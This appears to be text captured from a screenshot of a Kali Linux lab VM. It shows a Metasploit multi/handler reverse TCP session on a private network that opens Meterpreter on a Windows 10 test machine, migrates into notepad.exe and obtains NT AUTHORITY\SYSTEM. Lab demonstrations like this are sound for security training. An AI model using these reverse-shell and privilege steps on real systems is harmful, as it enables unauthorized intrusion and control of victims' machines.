 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.157:4446
[*] Sending stage (206403 bytes) to 192.168.56.148
[*] Meterpreter session 1 opened (192.168.56.157:4446 -> 192.168.56.148:49668) at 2020-04-17 22:04:12 -0400
meterpreter > run post/windows/manage/migrate
[*] Running module against MSEDGEWIN10
[*] Current server process: SecurityService.exe (2740)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 7116
[+] Successfully migrated to process 7116
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >